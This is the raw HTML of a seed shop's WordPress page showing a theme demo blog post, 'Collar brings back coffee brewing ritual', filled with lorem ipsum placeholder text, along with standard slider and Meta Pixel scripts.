e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
<style>
		
		</style>	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '690459319383943');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=690459319383943&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular post-template-default single single-post postid-4648 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-10 elementor-page elementor-page-4648">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_890704 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://shop.ifsaseeds.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="700" height="254" src="https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1.png 700w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-430x156.png 430w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-150x54.png 150w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-600x218.png 600w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-300x109.png 300w" sizes="(max-width: 700px) 100vw, 700px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://shop.ifsaseeds.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-158"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/best-seller/" data-val="best-seller" data-title="Best seller" >Best seller</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/cerals-crop/" data-val="cerals-crop" data-title="Cerals Crop" >Cerals Crop</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/cerals-crop/barley/" data-val="barley" data-title="Barley" >Barley</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/cerals-crop/wheat/" data-val="wheat" data-title="Wheat" >Wheat</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/oil-crop/" data-val="oil-crop" data-title="Oil Crop" >Oil Crop</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://shop.ifsaseeds.com/product-category/vegetable-seeds/" data-val="vegetable-seeds" data-title="vegetable seeds" >vegetable seeds</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-7 wd-account-style-icon login-side-opener wd-with-wrap whb-vssfpylqqax9pvkfnxoz">
			<a href="https://shop.ifsaseeds.com/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://shop.ifsaseeds.com/wishlist-2/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://shop.ifsaseeds.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-7wgcv2m12yguwdkkw8fl">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://shop.ifsaseeds.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="700" height="254" src="https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1.png 700w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-430x156.png 430w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-150x54.png 150w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-600x218.png 600w, https://shop.ifsaseeds.com/wp-content/uploads/2024/05/IFSA.2520Logo2520-1-1-1-300x109.png 300w" sizes="(max-width: 700px) 100vw, 700px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://shop.ifsaseeds.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-27923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27923 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-27924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27924 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-27925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27925 item-level-1 wd-event-hover" ><a href="https://shop.ifsaseeds.com/product-category/cerals-crop/" class="woodmart-nav-link">Cerals Crop</a></li>
	<li id="menu-item-27927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27927 item-level-1 wd-event-hover" ><a href="https://shop.ifsaseeds.com/product-category/vegetable-seeds/" class="woodmart-nav-link">vegetable seeds</a></li>
	<li id="menu-item-27926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27926 item-level-1 wd-event-hover" ><a href="https://shop.ifsaseeds.com/product-category/oil-crop/" class="woodmart-nav-link">Oil Crop</a></li>
	<li id="menu-item-27929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27929 item-level-1 wd-event-hover" ><a href="https://shop.ifsaseeds.com/product-category/fooder-crop/" class="woodmart-nav-link">Fooder Crop</a></li>
	<li id="menu-item-27928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27928 item-level-1 wd-event-hover" ><a href="https://shop.ifsaseeds.com/product-category/best-seller/" class="woodmart-nav-link">Best seller</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-dark title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://shop.ifsaseeds.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://shop.ifsaseeds.com/category/furniture/">Furniture</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
			
<article id="post-4648" class="post-single-page post-4648 post type-post status-publish format-standard has-post-thumbnail hentry category-furniture tag-chair tag-furniture tag-news">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://shop.ifsaseeds.com/category/furniture/" rel="category tag">Furniture</a></div>
			
							<h1 class="wd-entities-title title post-title">Collar brings back coffee brewing ritual</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:35:56+00:00">
			August 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://shop.ifsaseeds.com/author/ifsaitworks/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">ifsaitworks</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-789" class="entry-thumbnail">
													<img loading="lazy" width="1024" height="720" src="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7-430x302.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7-150x105.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
								<div data-elementor-type="wp-post" data-elementor-id="4648" class="elementor elementor-4648" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-4aa9a06 e-flex e-con-boxed e-con e-parent" data-id="4aa9a06" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70f6dd1 elementor-hidden-tablet elementor-hidden-mobile e-con-full  wd-sticky-container-yes wd-sticky-offset-150 e-flex elementor-invisible e-con e-child" data-id="70f6dd1" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
				<div class="elementor-element elementor-element-24d8103 elementor-widget elementor-widget-wd_social_buttons" data-id="24d8103" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-large color-scheme-dark social-share social-form-square text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/&media=https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7.jpg&description=Collar+brings+back+coffee+brewing+ritual" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ae95d5f e-con-full e-flex e-con e-child" data-id="ae95d5f" data-element_type="container">
				<div class="elementor-element elementor-element-4b2a498 elementor-widget elementor-widget-wd_text_block" data-id="4b2a498" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><p>Adipiscing hac imperdiet id blandit varius scelerisque at sagittis libero dui dis volutpat vehicula mus sed ut. Lacinia dui rutrum arcu cras a at conubia a condimentum curabitur dictumst cum consectetur ullamcorper nascetur duis dis nulla sit proin libero tellus. <span id="more-713"></span>Purus a adipiscing volutpat lacus ullamcorper lacus ante tellus fusce libero et etiam a quam a dis montes mauris faucibus per vestibulum lacus dapibus nulla tortor. Habitasse nibh eget ullamcorper parturient a nec erat class sed a vitae parturient at varius urna.</p><p>Fringilla euismod ut duis est habitasse nostra scelerisque a tellus lorem vestibulum himenaeos at ullamcorper diam a cum pulvinar. Lectus est luctus cum dictumst duis consequat nam venenatis a mattis penatibus eget praesent vestibulum rhoncus a integer ut habitant adipiscing a fringilla sed. Scelerisque potenti sociis penatibus molestie a posuere inceptos laoreet condimentum parturient varius lacinia parturient leo a a elit condimentum a id dis. Cras a sed consectetur lacinia hac urna dapibus parturient vestibulum porta fermentum ad a justo purus leo maecenas habitasse nibh felis. Commodo ullamcorper diam quam et.</p></div></div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7f532a wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b7f532a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-bordered wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Condimentum enim</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cdfef6 elementor-widget elementor-widget-wd_image_or_svg" data-id="4cdfef6" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" decoding="async" width="1500" height="1500" src="https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19.jpg" class="attachment-full size-full" alt="" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19.jpg 1500w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-430x430.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-150x150.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-700x700.jpg 700w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-300x300.jpg 300w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-1024x1024.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-768x768.jpg 768w, https://shop.ifsaseeds.com/wp-content/uploads/2023/07/4-19-450x450.jpg 450w" sizes="(max-width: 1500px) 100vw, 1500px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7f3f7b0 elementor-widget elementor-widget-wd_text_block" data-id="7f3f7b0" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><p>Fringilla euismod ut duis est habitasse nostra scelerisque a tellus lorem vestibulum himenaeos at ullamcorper diam a cum pulvinar. Lectus est luctus cum dictumst duis consequat nam venenatis a mattis penatibus eget praesent vestibulum rhoncus a integer ut habitant adipiscing a fringilla sed. Scelerisque potenti sociis penatibus molestie a posuere inceptos laoreet condimentum parturient varius lacinia parturient leo a a elit condimentum a id dis. Cras a sed consectetur lacinia hac urna dapibus parturient vestibulum porta fermentum ad a justo purus leo maecenas habitasse nibh felis. Commodo ullamcorper diam quam et.</p><p>Justo senectus placerat suspendisse in vulputate montes a potenti a vestibulum ullamcorper justo a ut facilisi. Donec consequat suspendisse eu mi scelerisque tempus rhoncus in interdum tempus mi tincidunt varius erat parturient ac phasellus adipiscing. Vitae vestibulum id per habitasse viverra molestie quisque dignissim ante vestibulum praesent fermentum venenatis metus fusce lacus a libero duis parturient semper leo adipiscing. Convallis a elit sed mauris a platea hac ullamcorper vehicula vestibulum eu id dolor adipiscing leo quis consectetur egestas cum a euismod taciti molestie vestibulum odio ipsum lorem. Sed aenean.</p></div></div></div></div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13a2724 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="13a2724" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-bordered wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Condimentum enim</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d42c157 elementor-widget elementor-widget-wd_image_or_svg" data-id="d42c157" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" decoding="async" width="1024" height="720" src="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9.jpg" class="attachment-full size-full" alt="" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9-430x302.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9-150x105.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-56f8632 elementor-widget elementor-widget-wd_text_block" data-id="56f8632" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><p>Venenatis turpis condimentum elementum convallis id bibendum congue et suspendisse cum lacus nibh a scelerisque adipiscing at scelerisque et nunc. Leo tempus proin eu gravida porttitor a orci ante ligula rutrum a auctor quis ullamcorper risus. Convallis class adipiscing est taciti adipiscing parturient mi a dapibus et vestibulum scelerisque primis hac a hendrerit duis aliquam per nam condimentum porta dolor. Ridiculus odio a a a nec habitant parturient vivamus dictum consectetur parturient dis a feugiat sed duis conubia penatibus a.</p></div></div></div></div>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-6ad17dd e-con-full e-flex e-con e-child" data-id="6ad17dd" data-element_type="container">
		<div class="elementor-element elementor-element-8b9e3d6 e-con-full e-flex e-con e-child" data-id="8b9e3d6" data-element_type="container">
				<div class="elementor-element elementor-element-de150e7 elementor-widget elementor-widget-wd_text_block" data-id="de150e7" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><p>Consectetur imperdiet adipiscing ultricies quam dolor nec mus adipi scing habi tasse et aliq uam nec mi vesti bulum a suscipit a scele risque suspe ndisse conubia ad ac elemen tum molestie vitae euis mod urna quisque facilisis. Mus sociis parturient a hac curab itur massa a a ipsum viva mus etiam vel pretium nibh et inceptos leo parturient a semper in condimentum vitae cum cras. Orci proin tellus ullamcorper vesti bulum vestibulum ullamc orper felis vivamus vulputate cubilia quis a porttitor placerat eros nostra itur massa adipiscing.</p></div></div></div></div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d276830 e-con-full e-flex e-con e-child" data-id="d276830" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b8cbdde elementor-widget elementor-widget-wd_image_or_svg" data-id="b8cbdde" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" decoding="async"  src="https://shop.ifsaseeds.com/wp-content/uploads/2021/11/w-map-placeholder.svg" title="w-map-placeholder" width="40" height="40">					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-72b4317 elementor-widget elementor-widget-wd_text_block" data-id="72b4317" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-scheme-light">
			
			<p>71 Pilgrim Avenue<br />Chevy Chase,<br />MD 20815</p>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-meta-tags">
						<span class="tags-title">Tags:</span>
						<div class="tags-list">
							<a href="https://shop.ifsaseeds.com/tag/chair/" rel="tag">Chair</a>, <a href="https://shop.ifsaseeds.com/tag/furniture/" rel="tag">Furniture</a>, <a href="https://shop.ifsaseeds.com/tag/news/" rel="tag">News</a>						</div>
					</div>
									<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
